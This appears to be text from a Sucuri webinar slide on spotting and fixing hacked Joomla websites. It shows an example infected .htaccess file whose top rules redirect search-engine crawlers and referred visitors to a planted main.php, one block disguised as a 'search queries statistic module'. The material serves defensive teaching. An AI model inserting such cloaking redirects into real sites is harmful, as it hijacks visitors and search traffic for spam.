 Attendee 16
SUCURI WEBINAR
HOW TO IDENTIFY AND FIX A HACKED JOOMLA WEBSITE
Example file:
Spammy/hacked
.htaccess
<IfModule mod_rewrite.c>
RewriteEngine On
RewriteCond %{HTTP_USER_AGENT} (google|yahoo|msn|aol|bing) [OR]
RewriteCond %{HTTP_REFERER} (google|yahoo|msn|aol|bing)
RewriteRule ^.*$ index.php [L]
</IfModule>
# Joomla search queries statistic module
<IfModule mod_rewrite.c>
RewriteEngine On
RewriteCond %{HTTP_USER_AGENT} (google|yahoo|msn|aol|ANTIPIDERSIA) [OR]
RewriteCond %{HTTP_REFERER} (google|yahoo|msn|aol)
RewriteCond %{REQUEST_URI} /$ [OR]
RewriteCond %{REQUEST_FILENAME} (shtml|html|htm|php|xml|phtml|asp|aspx)$ [NC]
RewriteCond %{REQUEST_FILENAME} !main.php
RewriteCond /home/content/42/6958342/html/main.php -f
RewriteRule ^([^/]*)/$ /main.php?p=$1 [L]
</IfModule>
##
# @package Joomla
# @copyright Copyright (C) 2005 - 2014 Open Source Matters. All rights reserved.
# @license GNU General Public License version 2 or later; see LICENSE.txt
##
##
# READ THIS COMPLETELY IF YOU CHOOSE TO USE THIS FILE!
#
# The line just below this section: 'Options +FollowSymLinks' may cause problems
# with some server configurations. It is required for use of mod_rewrite, but may already
# be set by your server administrator in a way that dissallows changing it in
# your .htaccess file. If using it causes your server to error out, comment it out (add # to
# beginning of line), reload your site in your browser and test your sef url's. If they work,
# it has been set by your server administrator and you do not need it set here.
##
## Can be commented out if causes errors, see notes above.
Options +FollowSymLinks
## Mod_rewrite in use.
RewriteEngine On